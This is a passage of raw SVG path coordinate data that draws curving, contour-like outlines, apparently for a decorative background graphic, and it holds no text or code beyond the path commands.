714.122C132.541 721.416 130.173 728.95 130.701 736.243C131.093 741.799 134.576 747.514 140.486 752.33C146.73 757.539 154.464 760.534 162.521 760.863C163.64 760.862 164.758 760.778 165.865 760.613L165.858 760.621ZM411.042 754.522C421.486 752.911 431.185 748.04 438.809 740.576C448.163 731.022 448.966 720.131 441.177 709.08C436.425 702.278 429.415 697.47 421.451 695.552L420.962 697.49H420.942C428.463 699.299 435.085 703.837 439.574 710.259C446.834 720.569 446.11 730.281 437.402 739.175C430.054 746.343 420.719 751.018 410.671 752.564C407.28 753.359 403.744 753.235 400.414 752.204C397.084 751.174 394.076 749.272 391.688 746.689C388.826 743.451 386.765 739.562 385.676 735.345C384.586 731.128 384.5 726.707 385.426 722.449C389.418 705.204 400.22 697.51 420.433 697.51V695.512C399.437 695.512 387.716 703.925 383.526 721.99C382.538 726.572 382.635 731.328 383.809 735.864C384.983 740.4 387.201 744.584 390.277 748.069C392.299 750.286 394.752 752.047 397.478 753.241C400.204 754.435 403.144 755.036 406.111 755.004C407.768 754.99 409.421 754.826 411.05 754.514L411.042 754.522ZM1615.99 750.745C1624.48 746.369 1624.42 732.68 1619.51 722.507C1613.99 711.079 1603.31 707.58 1594.6 705.823L1594.21 707.782C1606.63 710.299 1613.68 714.976 1617.75 723.388C1622.25 732.7 1622.52 745.11 1615.11 748.947C1610.44 750.939 1605.36 751.69 1600.33 751.127C1590.35 750.547 1582.7 746.551 1577.61 739.215C1575.73 736.601 1574.54 733.534 1574.17 730.312C1573.79 727.09 1574.23 723.824 1575.46 720.831C1576.63 717.84 1578.53 715.203 1580.97 713.168C1583.42 711.133 1586.33 709.768 1589.43 709.2C1590.52 708.971 1591.59 708.644 1592.62 708.223C1593.07 708.043 1593.52 707.881 1593.97 707.724L1593.37 705.825C1592.88 705.983 1592.41 706.165 1591.94 706.345C1591.02 706.739 1590.06 707.04 1589.08 707.244C1585.65 707.869 1582.44 709.375 1579.74 711.619C1577.03 713.863 1574.94 716.771 1573.64 720.071C1572.29 723.377 1571.79 726.984 1572.21 730.541C1572.62 734.099 1573.93 737.487 1576.01 740.376C1581.39 748.127 1589.77 752.524 1600.22 753.123C1601.27 753.183 1602.31 753.223 1603.31 753.223C1607.67 753.408 1612.01 752.557 1616 750.737L1615.99 750.745ZM195.271 724.409C210.672 719.813 224.292 710.182 236.932 694.974C253.409 675.153 254.29 656.007 239.828 632.907C231.846 620.138 222.883 607.669 214.233 595.619L211.963 592.441C205.758 583.789 198.908 578.134 191.024 575.154L190.339 577.034C197.952 579.912 204.331 585.186 210.378 593.62L212.648 596.798C221.278 608.828 230.221 621.257 238.186 633.986C252.1 656.227 251.257 674.63 235.446 693.674C223.059 708.581 209.752 718.013 194.723 722.489C189.404 723.882 183.824 723.856 178.519 722.411C174.664 721.412 170.868 710.621 171.787 705.524C175.506 684.883 176.856 668.976 176.151 653.907C175.899 648.592 175.409 643.196 174.938 637.981C174.069 629.877 173.612 621.733 173.568 613.581C173.989 606.304 175.243 599.101 177.306 592.122C177.697 590.541 178.108 588.984 178.48 587.404C180.163 580.49 183.82 577.132 189.652 577.132H189.909L189.948 575.134H189.654C182.883 575.134 178.5 579.091 176.603 586.924C176.231 588.483 175.82 590.039 175.429 591.62C173.317 598.755 172.042 606.12 171.633 613.561C171.675 621.78 172.132 629.992 173.002 638.163H173.022C173.492 643.358 173.961 648.734 174.216 654.009C174.901 668.917 173.572 684.685 169.873 705.166C168.856 710.819 172.809 722.969 178.034 724.35C181.004 725.103 184.052 725.492 187.112 725.507C189.872 725.535 192.621 725.163 195.278 724.401L195.271 724.409ZM-16.5108 720.653C-16.5676 720.213 -16.6657 719.753 -16.7636 719.294C-16.9245 718.763 -16.984 718.207 -16.9394 717.653C-15.2975 715.015 -13.6713 712.34 -12.047 709.682C-7.11556 701.589 -2.02797 693.216 3.64714 685.483C5.78216 682.565 8.07204 679.707 10.2814 676.93C17.3831 668.037 24.7218 658.845 28.0505 646.915C29.5489 642.039 29.9063 636.872 29.094 631.829C28.2817 626.787 26.3221 622.009 23.3732 617.88C20.5523 614.32 16.9326 611.508 12.8208 609.682C8.7089 607.855 4.22608 607.068 -0.247138 607.387C-4.23929 607.529 -8.32713 607.487 -12.2821 607.449C-14.1412 607.407 -15.9809 607.407 -17.84 607.407V609.405C-16.0024 609.405 -14.1412 609.445 -12.3017 609.445C-8.33107 609.487 -4.23923 609.525 -0.188373 609.387C3.97678 609.083 8.15257 609.808 11.9847 611.503C15.8168 613.197 19.1922 615.809 21.8252 619.119C24.5863 622.999 26.4179 627.486 27.1724 632.22C27.9269 636.953 27.5832 641.802 26.1696 646.376C22.9602 657.904 16.072 666.537 8.77263 675.671C6.53977 678.448 4.23226 681.344 2.07768 684.282C-3.65419 692.095 -8.7634 700.508 -13.7144 708.643C-15.1234 710.959 -16.5323 713.277 -17.9589 715.577V720.813L-16.5108 720.653ZM2799.93 716.676V715.635L2799.63 714.678H2799.59C2786.21 718.992 2775.99 714.936 2765.41 701.089C2759.07 692.776 2756.83 683.324 2759.3 675.169C2761.79 666.936 2768.83 660.724 2779.65 657.185C2784.21 655.686 2788.99 654.587 2793.61 653.528C2795.7 653.048 2797.79 652.566 2799.89 652.047V651.028L2799.65 650.051C2797.5 650.59 2795.34 651.09 2793.17 651.589C2788.52 652.666 2783.68 653.765 2779.06 655.284C2764.58 660.02 2759.32 668.393 2757.44 674.59C2754.78 683.382 2757.13 693.494 2763.88 702.324C2772.14 713.135 2780.51 718.311 2790.12 718.311C2793.46 718.27 2796.77 717.717 2799.94 716.67L2799.93 716.676ZM2578.36 694.495C2597.52 690.98 2606.03 682.345 2610.89 661.565C2614.35 646.697 2613.92 631.57 2613.51 616.943L2613.47 615.744C2613.09 608.137 2611.61 600.63 2609.09 593.463C2603.94 577.794 2591.57 567.724 2580.14 559.953C2568.34 551.918 2560.83 542.428 2557.23 530.978C2552.38 515.571 2541.81 504.38 2524.96 496.745C2519.83 494.54 2514.6 492.605 2509.28 490.95L2509.32 490.91C2506.94 490.11 2504.55 489.329 2502.2 488.492L2501.55 490.368C2503.92 491.209 2506.33 491.987 2508.72 492.786C2513.97 494.429 2519.13 496.344 2524.2 498.523C2540.52 505.917 2550.73 516.708 2555.41 531.553C2559.17 543.465 2566.92 553.277 2579.11 561.59C2590.26 569.183 2602.31 578.975 2607.27 594.062C2609.73 601.043 2611.17 608.355 2611.56 615.764L2611.59 616.963C2612.01 631.47 2612.41 646.458 2609.01 661.065C2604.31 681.168 2596.51 689.099 2578.05 692.499C2559.37 695.934 2541.07 698.831 2522.59 696.655C2510.37 694.969 2498.38 691.816 2486.88 687.263C2472.28 681.828 2457.86 674.931 2444.34 668.339C2428.25 660.488 2418.31 649.675 2413.96 635.267C2410.73 624.536 2411.97 613.026 2417.74 600.057C2424.59 584.67 2429.33 567.585 2433.08 544.684C2437.04 520.484 2461.73 494.025 2482.9 491.269C2487.04 490.82 2491.19 490.601 2495.35 490.612C2497.29 490.57 2499.22 490.552 2501.16 490.47L2501.08 488.472C2499.17 488.55 2497.23 488.572 2495.31 488.612C2491.08 488.6 2486.86 488.827 2482.65 489.291C2460.75 492.129 2435.24 519.425 2431.15 544.364C2427.41 567.085 2422.73 584.011 2415.94 599.238C2409.95 612.664 2408.7 624.634 2412.08 635.867C2416.61 650.836 2426.88 662.064 2443.49 670.158C2457.06 676.772 2471.54 683.706 2486.19 689.163C2497.83 693.767 2509.97 696.952 2522.34 698.653C2526.84 699.182 2531.37 699.442 2535.9 699.433C2550.04 699.427 2564.09 697.127 2578.37 694.489L2578.36 694.495ZM2063.56 684.443C2065.26 684.381 2066.98 684.302 2068.69 684.302C2082.87 684.262 2093.23 677.349 2100.37 663.199C2107.99 648.382 2111.25 631.627 2109.74 614.96C2108.57 601.813 2104.56 583.669 2083.62 578.074L2083.13 580.012V580.032C2098.18 584.049 2106 595.219 2107.8 615.16C2109.28 631.449 2106.09 647.824 2098.63 662.3C2091.86 675.731 2082.05 682.283 2068.69 682.325C2066.97 682.325 2065.23 682.383 2063.48 682.465C2059.65 682.749 2055.79 682.662 2051.97 682.203C2036.77 679.845 2030.27 673.151 2029.57 659.023C2028.22 631.986 2036.4 608.983 2053.87 590.661C2061.72 582.428 2070.84 579.049 2082.56 580.05L2082.72 578.052C2077.17 577.373 2071.54 578.034 2066.28 579.982C2061.03 581.929 2056.3 585.109 2052.46 589.264C2034.6 608.008 2026.24 631.51 2027.61 659.125C2028.35 674.19 2035.56 681.684 2051.68 684.164C2053.82 684.464 2055.97 684.604 2058.12 684.583C2059.95 684.577 2061.77 684.517 2063.57 684.439L2063.56 684.443ZM955.099 652.87C960.011 641.3 960.461 628.273 956.508 611.885C954.099 601.893 951.322 591.822 948.62 582.09C946.409 574.039 944.102 565.724 942.025 557.493H942.006C941.516 555.495 940.986 553.516 940.458 551.518C937.542 540.488 934.55 529.077 935.507 517.485C936.252 508.633 937.837 499.662 939.381 490.987C939.773 488.829 940.145 486.691 940.518 484.533C943.374 467.967 939.56 456.199 928.894 448.545C925.009 446.127 920.756 444.385 916.311 443.39C914.374 442.828 912.358 442.249 910.479 441.571L909.836 443.448C911.793 444.147 913.828 444.747 915.804 445.308C920.03 446.254 924.075 447.901 927.779 450.184C937.916 457.436 941.34 468.249 938.601 484.195C938.231 486.353 937.859 488.492 937.465 490.65C935.918 499.362 934.315 508.375 933.571 517.327C932.573 529.277 935.624 540.847 938.581 552.056C939.109 554.036 939.62 556.032 940.129 558.011C942.203 566.264 944.512 574.617 946.741 582.67C949.422 592.381 952.221 602.433 954.61 612.385C958.444 628.331 958.035 640.94 953.297 652.093C945 671.656 931.027 678.409 912.867 671.656C894.227 664.527 876.33 655.516 859.443 644.757C827.349 624.636 796.233 603.214 766.155 582.512C754.903 574.756 742.555 564.745 736.351 549.298C728.386 529.515 725.371 511.432 727.073 494.005C728.171 482.912 735.508 475.361 746.212 467.447C762.046 455.735 780.128 449.822 801.515 449.403C813.022 449.163 826.407 448.963 839.636 449.443C850.771 449.864 861.691 448.004 872.256 446.227C876.074 445.586 880.006 444.909 883.902 444.367C889.721 443.684 895.579 443.41 901.435 443.548C904.116 443.548 906.796 443.548 909.458 443.47L909.397 441.472C906.757 441.551 904.096 441.551 901.432 441.551C895.484 441.412 889.534 441.693 883.624 442.391C879.711 442.93 875.758 443.61 871.942 444.249C861.472 446.03 850.633 447.846 839.713 447.446C826.425 446.967 813.001 447.167 801.474 447.404C779.672 447.846 761.218 453.879 745.054 465.829C736.071 472.461 726.406 480.636 725.115 493.805C723.373 511.57 726.445 529.952 734.528 550.057C740.927 566.004 753.547 576.255 765.055 584.168C795.153 604.891 826.29 626.315 858.421 646.456C875.422 657.277 893.438 666.341 912.2 673.513C916.581 675.234 921.224 676.154 925.918 676.23C938.61 676.226 948.554 668.335 955.109 652.866L955.099 652.87ZM2509.3 661.98C2524.6 659.842 2539.96 656.285 2554.81 652.828C2558.26 652.029 2561.72 651.21 2565.19 650.43C2576.22 647.912 2585.09 638.4 2585.77 628.309C2586.55 616.679 2585.17 605.227 2569.69 600.133L2569.08 602.031L2569.12 602.011C2582.52 606.408 2584.72 615.64 2583.86 628.147C2583.23 637.401 2575.03 646.132 2564.8 648.452L2554.4 650.85C2539.59 654.307 2524.27 657.864 2509.04 659.982C2500.9 661.156 2492.61 660.626 2484.68 658.424C2476.74 656.221 2469.33 652.394 2462.89 647.173C2454.99 640.918 2452.21 626.73 2457.32 618.557C2462.58 610.102 2471.74 600.75 2485.5 604.207C2488.61 604.987 2491.74 605.706 2494.87 606.406C2500.75 607.724 2506.79 609.103 2512.57 610.942C2523.62 614.479 2533.66 610.462 2542.53 606.905C2552.41 602.949 2560.45 601.45 2568.61 602.049L2568.75 600.051C2560.28 599.432 2551.96 600.97 2541.8 605.047C2532.84 608.644 2523.54 612.361 2513.14 609.043C2507.28 607.185 2501.18 605.806 2495.29 604.467C2492.17 603.768 2489.04 603.068 2485.95 602.287C2474.35 599.372 2463.58 604.767 2455.66 617.494C2449.96 626.626 2452.9 641.814 2461.69 648.77C2472.71 657.707 2486.36 662.58 2500.43 662.598C2503.4 662.598 2506.37 662.391 2509.31 661.976L2509.3 661.98ZM1203.1 659.167C1217.09 658.388 1231.24 656.909 1244.94 655.45C1251.32 654.773 1257.72 654.091 1264.1 653.492C1285.13 651.709 1305.9 647.581 1326.05 641.182C1354.02 632.028 1372.1 608.63 1375.66 576.955C1378.35 553.077 1370.65 531.813 1352.79 513.748C1344.98 505.875 1336.52 498.461 1328.34 491.285C1318.62 482.752 1308.56 473.94 1299.52 464.25C1288.56 452.48 1275.19 442.649 1262.28 433.137C1258.6 430.419 1254.92 427.701 1251.28 424.944C1246.51 421.543 1241.48 418.549 1236.23 415.991L1236.21 416.011C1233.9 414.812 1231.53 413.573 1229.24 412.274L1228.31 414.013C1230.62 415.332 1233 416.573 1235.33 417.792C1240.48 420.31 1245.42 423.251 1250.11 426.584C1253.73 429.344 1257.42 432.059 1261.12 434.777C1273.96 444.251 1287.25 454.021 1298.09 465.653C1307.3 475.205 1316.97 484.276 1327.07 492.83C1335.23 499.964 1343.67 507.358 1351.42 515.189C1368.83 532.794 1376.33 553.496 1373.73 576.737C1370.26 607.591 1352.67 630.391 1325.47 639.284C1305.45 645.645 1284.82 649.746 1263.93 651.511C1257.52 652.111 1251.15 652.79 1244.75 653.472C1231.07 654.93 1216.94 656.429 1203.01 657.187C1185.99 658.184 1169.07 653.885 1154.5 644.859C1131.93 631.074 1107.2 621.378 1081.4 616.201L1080.21 615.944C1074.89 615.114 1069.72 613.47 1064.89 611.068C1057.43 606.789 1053.14 602.093 1051.77 596.738C1050.4 591.382 1051.91 585.068 1056.43 577.454C1062.32 567.483 1072.07 559.31 1085.39 553.115C1104.18 544.382 1117.17 529.715 1127.43 516.526C1135.39 506.295 1143.28 495.985 1151.19 485.692C1165.24 467.37 1179.78 448.406 1194.43 430.061C1204.18 417.85 1215.12 412.656 1227.9 414.135L1228.11 412.154C1214.83 410.596 1202.97 416.211 1192.91 428.8C1178.23 447.145 1163.69 466.109 1149.62 484.453C1141.73 494.746 1133.82 505.024 1125.88 515.287C1115.79 528.296 1102.99 542.744 1084.57 551.296C1070.87 557.671 1060.83 566.104 1054.73 576.415C1049.93 584.508 1048.33 591.322 1049.86 597.237C1051.38 603.152 1055.96 608.228 1063.89 612.806C1068.9 615.319 1074.26 617.038 1079.78 617.902L1080.97 618.164C1106.56 623.281 1131.08 632.888 1153.46 646.559C1166.96 654.93 1182.47 659.34 1198.27 659.307C1199.89 659.303 1201.49 659.241 1203.12 659.163L1203.1 659.167ZM909.434 644.717C913.27 644.73 917.064 643.908 920.563 642.306C924.063 640.704 927.188 638.358 929.73 635.425C932.059 632.62 933.765 629.333 934.731 625.79C935.697 622.247 935.9 618.533 935.326 614.902C932.968 598.651 927.989 582.911 920.591 568.322C918.438 564.024 916.149 559.709 913.937 555.533C907.906 544.778 902.647 533.591 898.202 522.059C890.335 499.918 874.62 486.889 847.243 479.755C839.865 477.837 832.312 476.178 825.012 474.579H825.053C821.688 473.84 818.321 473.103 814.955 472.341L814.527 474.3C817.893 475.061 821.279 475.798 824.645 476.54C831.942 478.138 839.478 479.797 846.797 481.693C873.468 488.649 888.771 501.299 896.403 522.739C900.871 534.363 906.169 545.637 912.254 556.47C914.465 560.646 916.736 564.941 918.888 569.217C926.189 583.61 931.096 599.142 933.409 615.178C933.941 618.528 933.757 621.956 932.869 625.226C931.98 628.496 930.409 631.531 928.262 634.122C925.905 636.841 923.006 639.014 919.759 640.495C916.513 641.977 912.994 642.734 909.438 642.715H908.773C896.716 642.715 885.72 638.558 874.585 633.902C850.024 623.651 826.09 609.263 801.435 589.922C777.991 571.537 764.919 553.612 759.009 531.811C753.275 510.667 756.426 496.321 769.224 485.228C776.954 478.534 787.091 474.857 799.341 474.338C802.668 474.198 806.073 474.238 809.38 474.278C810.907 474.32 812.452 474.32 813.979 474.32V472.321C812.452 472.321 810.926 472.281 809.4 472.281C806.073 472.259 802.629 472.219 799.243 472.359C786.562 472.921 776.014 476.738 767.952 483.73C750.515 498.837 753.41 518.722 757.111 532.368C763.136 554.61 776.423 572.854 800.222 591.518C825.035 610.982 849.106 625.449 873.822 635.763C885.153 640.477 896.347 644.715 908.754 644.715L909.434 644.717ZM1222.92 639.983C1238.79 639.961 1254.9 638.303 1270.48 636.704C1273.49 636.384 1276.52 636.084 1279.54 635.785C1302.76 633.467 1319.97 627.132 1333.64 615.802C1344.86 606.5 1352.01 593.043 1353.53 578.373C1354.1 572.459 1353.47 566.49 1351.69 560.832C1349.91 555.175 1347.01 549.95 1343.18 545.481C1337.81 539.152 1331.56 533.658 1324.64 529.175C1303.76 515.667 1283.7 501.936 1267.75 482.914V482.872C1257.32 470.445 1242.47 455.675 1220.12 451.759L1219.79 453.739C1241.53 457.536 1256.05 472.004 1266.27 484.193C1282.39 503.437 1302.59 517.245 1323.59 530.854C1330.34 535.24 1336.44 540.605 1341.69 546.78C1345.35 551.048 1348.12 556.038 1349.82 561.441C1351.52 566.844 1352.11 572.546 1351.57 578.194C1350.11 592.328 1343.22 605.294 1332.41 614.245C1319.03 625.316 1302.18 631.528 1279.34 633.786C1276.33 634.086 1273.29 634.386 1270.28 634.708C1254.76 636.306 1238.69 637.965 1222.92 637.985H1222.78C1200.47 638.381 1178.87 629.962 1162.49 614.485C1149.34 602.195 1148.97 587.288 1149.77 571.801C1149.91 569.283 1150.16 566.725 1150.42 564.249C1151.01 559.659 1151.23 555.026 1151.06 550.399C1149.69 529.097 1156.89 509.154 1173.06 489.471C1176.36 485.456 1180.01 481.577 1183.51 477.843C1185.15 476.102 1186.8 474.364 1188.4 472.587C1198.29 461.756 1208.15 455.781 1219.42 453.803L1219.09 451.823C1207.36 453.881 1197.17 460.036 1186.97 471.206C1185.37 472.967 1183.73 474.705 1182.1 476.442C1178.56 480.219 1174.92 484.115 1171.57 488.172C1155.06 508.275 1147.72 528.676 1149.13 550.519C1149.28 555.033 1149.07 559.553 1148.48 564.03C1148.21 566.545 1147.95 569.125 1147.82 571.681C1147.01 587.008 1147.4 603.054 1161.18 615.941C1177.91 631.763 1199.98 640.376 1222.78 639.983H1222.92ZM599.779 608.706C603.591 595.899 602.801 582.123 597.55 569.859C591.775 555.531 580.738 546.678 563.832 542.824L563.401 544.782H563.36C579.622 548.481 590.192 556.932 595.71 570.62C600.787 582.459 601.557 595.76 597.882 608.128C593.849 621.497 584.869 626.792 571.953 623.413C562.895 620.944 554.103 617.55 545.711 613.284C535.846 608.406 528.703 596.616 527.511 583.247C526.317 569.839 531.229 557.611 540.681 550.517C546.434 546.199 553.675 544.322 562.795 544.8L562.892 542.802C553.304 542.302 545.65 544.298 539.527 548.896C529.527 556.41 524.3 569.319 525.572 583.407C526.863 597.675 534.241 609.805 544.867 615.06C553.38 619.383 562.296 622.824 571.481 625.332C573.961 626 576.512 626.35 579.076 626.373C589.07 626.369 596.291 620.294 599.794 608.702L599.779 608.706ZM1271.43 616.621C1285.29 614.982 1299.73 612.165 1311.63 602.671C1322.16 594.278 1326.48 580.811 1322.16 569.899C1318.97 561.805 1314.5 556.13 1308.54 552.553C1298.04 546.259 1286.85 539.584 1275.44 533.469C1264.23 527.455 1256.17 520.98 1250.08 513.107C1242.37 503.135 1234.39 493.863 1221.7 489.986L1221.14 491.905C1233.27 495.622 1241.02 504.636 1248.53 514.346C1254.8 522.439 1263.05 529.075 1274.52 535.228C1285.89 541.345 1297.06 547.977 1307.54 554.272L1307.47 554.292C1313.43 558.116 1317.94 563.885 1320.27 570.66C1324.27 580.731 1320.19 593.261 1310.37 601.094C1299.49 609.747 1286.83 612.764 1271.16 614.623C1260 615.92 1248.77 616.401 1237.55 616.061C1227.32 616.001 1217.2 613.883 1207.77 609.829C1196.93 604.911 1191.29 596.04 1191.02 583.451C1190.7 569.383 1189.79 552.775 1185.17 536.131C1180.39 518.866 1191.43 499.023 1209.26 492.79C1211.74 492.109 1214.31 491.852 1216.87 492.029C1218.16 492.051 1219.45 492.051 1220.7 491.971L1220.59 489.972C1219.37 490.034 1218.14 490.034 1216.89 490.034C1214.1 489.858 1211.31 490.155 1208.63 490.912C1189.84 497.486 1178.26 518.45 1183.31 536.695C1187.87 553.121 1188.78 569.587 1189.08 583.513C1189.37 596.744 1195.58 606.494 1207.01 611.669C1216.67 615.841 1227.04 618.021 1237.53 618.084C1239.88 618.146 1242.23 618.184 1244.56 618.184C1253.54 618.191 1262.52 617.668 1271.45 616.619L1271.43 616.621ZM882.333 610.906C888.28 610.406 892.742 608.408 895.207 605.151C896.172 603.823 896.845 602.298 897.18 600.68C897.514 599.062 897.502 597.389 897.145 595.777C896.908 594.378 896.712 592.939 896.538 591.52C896.223 587.638 895.36 583.822 893.975 580.192C889.513 569.768 884.361 559.666 878.554 549.957C864.757 527.576 847.867 506.055 817.828 500.238L817.457 502.198C846.752 507.873 863.327 529.013 876.891 551.017C882.65 560.65 887.762 570.671 892.194 581.011C893.484 584.469 894.294 588.095 894.599 591.782C894.794 593.241 894.99 594.7 895.225 596.118C895.532 597.458 895.554 598.849 895.287 600.197C895.021 601.545 894.473 602.819 893.681 603.932C891.567 606.709 887.495 608.488 882.174 608.927C871.627 609.827 861.939 605.95 852.566 602.233C831.548 593.88 815.13 582.708 802.331 568.042C789.766 553.654 784.054 540.503 783.799 525.458C783.584 513.508 793.449 503.537 806.734 502.278C809.034 502.105 811.341 502.072 813.644 502.178C814.74 502.22 815.816 502.24 816.912 502.24V500.242C815.836 500.242 814.76 500.202 813.682 500.184C811.301 500.076 808.916 500.109 806.539 500.284C792.233 501.642 781.607 512.473 781.823 525.48C782.079 541.049 787.948 554.576 800.846 569.363C813.86 584.27 830.533 595.621 851.842 604.092C860.452 607.509 869.339 611.046 879.043 611.046C880.159 611.044 881.233 611.004 882.348 610.904L882.333 610.906ZM1502.01 601.853C1520.11 598.631 1537.29 591.342 1552.3 580.514C1561.13 574.297 1565.75 568.064 1566.41 561.45C1567.1 554.733 1563.75 547.52 1556.2 539.428C1554.95 538.068 1553.63 536.731 1552.34 535.392C1548.52 531.634 1544.98 527.585 1541.76 523.28C1537.78 517.665 1533.26 511.31 1531.81 504.596C1529.84 495.426 1528.68 485.894 1527.57 476.662C1526.96 471.666 1526.34 466.51 1525.59 461.433H1525.61C1522.7 441.729 1516.24 420.627 1490.43 413.615L1489.92 415.553C1514.63 422.268 1520.86 442.67 1523.67 461.734C1524.41 466.77 1525.04 471.926 1525.65 476.921C1526.77 486.174 1527.94 495.765 1529.94 505.038C1531.46 512.154 1536.3 518.988 1540.19 524.463C1543.47 528.855 1547.07 532.983 1550.97 536.813C1552.26 538.151 1553.55 539.47 1554.81 540.827C1561.95 548.483 1565.12 555.177 1564.49 561.27C1563.87 567.285 1559.52 573.04 1551.2 578.895C1536.43 589.55 1519.53 596.724 1501.71 599.897C1489.31 601.973 1474.24 596.22 1468.45 578.715C1465.01 568.464 1462.33 557.963 1460.44 547.302C1458.16 535.588 1455.06 524.055 1451.17 512.791C1449.62 507.935 1448.02 502.919 1446.57 497.942C1442.94 486.427 1441.01 474.426 1440.83 462.332C1441.05 438.634 1452.61 422.765 1474.32 416.453C1477.65 415.701 1481.07 415.426 1484.47 415.633C1486.11 415.653 1487.82 415.673 1489.46 415.591L1489.36 413.593C1487.76 413.671 1486.1 413.651 1484.49 413.633C1480.89 413.398 1477.28 413.701 1473.77 414.532C1451.16 421.127 1439.09 437.633 1438.88 462.312C1439.05 474.602 1441 486.798 1444.69 498.501C1446.14 503.497 1447.76 508.513 1449.31 513.388C1453.16 524.561 1456.24 536 1458.5 547.617C1460.41 558.382 1463.11 568.984 1466.59 579.331C1471.95 595.537 1484.85 602.271 1496.82 602.271C1498.56 602.275 1500.3 602.135 1502.03 601.851L1502.01 601.853ZM415.786 593.299C429.545 588.381 440.13 579.049 444.846 567.698C449.034 557.627 448.506 546.197 443.298 534.688C438.554 524.799 432.893 515.397 426.391 506.612C413.416 488.248 401.537 467.765 402.379 442.547C402.831 428.718 408.269 419.888 419.482 414.77C431.498 409.275 443.944 403.6 452.046 392.349C458.505 383.152 464.431 373.577 469.795 363.673C482.046 341.572 498.993 325.766 520.167 316.693C527.536 313.195 535.817 312.228 543.769 313.936C556.157 316.733 564.748 324.025 574.689 333.277C590.99 348.446 602.203 368.889 609.013 395.804C614.297 416.727 625.08 427.417 642.927 429.476C650.769 430.257 658.653 430.518 666.528 430.255C679.624 430.151 692.54 427.13 704.375 421.403C710.813 418.205 717.252 414.974 723.692 411.709C735.61 405.672 747.938 399.459 760.206 393.624C765.059 391.326 770.226 389.346 775.197 387.429C780.911 385.231 786.842 382.973 792.4 380.156C808.036 372.262 820.558 359.593 831.811 340.289L832.048 339.87C837.547 330.438 842.752 321.503 854.591 319.387C869.249 316.749 883.398 309.955 899.092 298.005C915.57 285.456 930.971 280.338 947.585 281.937C959.43 282.993 970.982 286.279 981.655 291.631C998.328 300.123 1014.61 303.201 1029.99 300.743C1044.04 298.483 1057.72 293.769 1070.54 289.131C1092.16 281.297 1108.48 269.987 1120.4 254.58C1131.66 239.61 1143.91 225.45 1157.07 212.198C1176.92 192.814 1189.34 173.729 1196.14 152.107C1202.85 130.745 1218.13 117.396 1241.56 112.399C1249.86 110.64 1258.29 109.283 1266.47 107.984C1285.23 104.987 1298.21 109.543 1307.35 122.272C1309.8 125.649 1312.16 129.186 1314.47 132.604C1318.07 137.957 1321.79 143.494 1325.84 148.65C1334.69 159.958 1347.02 166.974 1358.93 173.769C1360.71 174.768 1362.48 175.785 1364.24 176.806C1378.76 185.259 1387.43 194.671 1391.54 206.479C1394.1 214.327 1396.07 222.363 1397.43 230.518C1399.89 243.767 1405.12 259.834 1423.85 266.47C1427.86 267.889 1431.85 269.407 1435.84 270.904C1446.57 275.254 1457.59 278.814 1468.82 281.557C1484.39 284.954 1498.87 280.138 1508.48 268.308C1519.6 254.897 1527.29 238.888 1530.87 221.706C1531.99 216.211 1531.38 211.515 1529.11 208.159C1527.91 206.522 1526.39 205.159 1524.64 204.158C1522.9 203.156 1520.97 202.538 1518.97 202.342C1512.3 201.417 1505.57 200.936 1498.84 200.904C1496.71 200.846 1494.57 200.784 1492.46 200.704C1475.77 200.026 1464.28 193.91 1457.35 182.04C1446.29 163.096 1450.07 142.893 1455.24 125.627C1459.13 112.559 1467.97 102.367 1476.55 92.4955C1478.13 90.6571 1479.74 88.8187 1481.3 86.9622C1491.3 75.512 1500.62 63.4535 1509.19 50.8529C1521.36 32.3837 1535.94 15.6977 1552.53 1.25693L1552.61 1.23695L1551.59 0.0379678H1550.97C1534.4 14.5289 1519.82 31.2393 1507.64 49.7158C1499.11 62.2536 1489.84 74.2527 1479.89 85.6473C1478.32 87.5058 1476.74 89.3242 1475.15 91.1627C1466.44 101.194 1457.46 111.565 1453.43 125.034C1448.15 142.699 1444.29 163.419 1455.72 183.045C1463 195.554 1475.01 201.969 1492.43 202.688C1494.56 202.766 1496.7 202.828 1498.83 202.888C1505.48 202.919 1512.12 203.393 1518.71 204.307C1520.44 204.465 1522.12 204.989 1523.65 205.845C1525.17 206.702 1526.5 207.872 1527.56 209.282C1529.51 212.178 1530.02 216.334 1529.01 221.29C1525.49 238.149 1517.94 253.857 1507.03 267.012C1497.77 278.402 1484.37 282.876 1469.28 279.581C1458.15 276.841 1447.21 273.309 1436.56 269.01C1432.55 267.511 1428.54 265.992 1424.53 264.574C1410.65 259.638 1402.9 249.027 1399.38 230.123C1397.99 221.867 1396 213.731 1393.41 205.783C1389.12 193.514 1380.18 183.742 1365.23 175.05C1363.47 174.03 1361.71 173.031 1359.93 172.012C1348.17 165.318 1336.01 158.404 1327.4 147.393C1323.41 142.279 1319.69 136.784 1316.11 131.466C1313.78 128.029 1311.39 124.494 1308.95 121.075C1299.45 107.866 1285.48 102.931 1266.19 106.006C1257.99 107.305 1249.51 108.666 1241.18 110.442C1217.01 115.598 1201.23 129.406 1194.29 151.487C1187.58 172.769 1175.33 191.613 1155.74 210.737C1142.5 224.049 1130.18 238.278 1118.87 253.321C1107.17 268.428 1091.16 279.519 1069.89 287.212C1057.17 291.83 1043.58 296.504 1029.69 298.725C1014.5 301.143 999.084 298.245 982.528 289.812C971.642 284.346 959.858 280.991 947.773 279.919C930.648 278.3 914.818 283.515 897.93 296.365C882.47 308.115 868.595 314.789 854.251 317.369C841.511 319.645 835.836 329.377 830.359 338.791L830.122 339.21C819.065 358.174 806.795 370.606 791.511 378.317C786.032 381.075 780.161 383.331 774.486 385.511C769.476 387.427 764.291 389.426 759.359 391.764C747.087 397.619 734.741 403.833 722.804 409.87C716.365 413.108 709.944 416.365 703.487 419.56C691.911 425.17 679.274 428.124 666.461 428.215C658.671 428.475 650.873 428.22 643.115 427.453C626.189 425.495 615.955 415.264 610.886 395.263C603.976 367.944 592.568 347.183 575.992 331.755C568.008 324.321 558.069 315.071 544.192 311.933C535.838 310.174 527.152 311.182 519.398 314.811C497.813 324.043 480.533 340.149 468.069 362.65C462.752 372.488 456.871 381.997 450.457 391.126C442.67 401.957 430.476 407.532 418.676 412.908C406.876 418.283 400.888 427.955 400.399 442.443C399.537 468.261 411.612 489.083 424.782 507.747C431.212 516.423 436.808 525.71 441.494 535.482C446.465 546.472 446.993 557.325 443.02 566.877C438.519 577.708 428.365 586.64 415.115 591.376C395.545 598.37 377.933 600.646 361.26 598.328C344.098 595.952 330.947 586.6 322.201 570.532C313.591 554.725 311.047 537.4 314.215 516.02C315.194 509.484 316.311 502.851 317.407 496.437C320.988 475.315 324.704 453.495 323.334 431.374C322.747 422 328.031 414.906 339.498 409.692C346.826 406.235 354.386 403.317 362.121 400.96C376.641 396.723 384.293 382.935 381.123 366.649C380.358 362.671 